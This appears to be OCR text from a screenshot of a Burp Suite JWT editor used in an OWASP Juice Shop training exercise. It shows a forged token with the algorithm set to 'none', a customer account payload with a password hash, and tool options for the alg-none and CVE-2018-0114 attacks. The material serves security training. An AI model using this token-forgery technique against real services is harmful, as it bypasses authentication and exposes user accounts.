 Go Cancel < >
Request
Raw Params Headers Hex JSON Web Tokens
Headers = {
"alg": "none",
"typ": "JWT"
}
Payload = {
"status": "success",
"data": {
"id": 17,
"username": "",
"email": "jwtn3d@juice-sh-op",
"password": "0192023a7bbd73250516f069df18b500",
"role": "customer",
"lastLoginIp": "0.0.0.0",
"profileImage": "default.svg",
"totpSecret": "",
"isActive": true,
"createdAt": "2020-09-20 05:58:13.617 +00:00",
"updatedAt": "2020-09-20 05:58:13.617 +00:00"
},
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired check passed – Sun Sep 20
[iat] Issued at – Sun Sep 20 05:58:22 UTC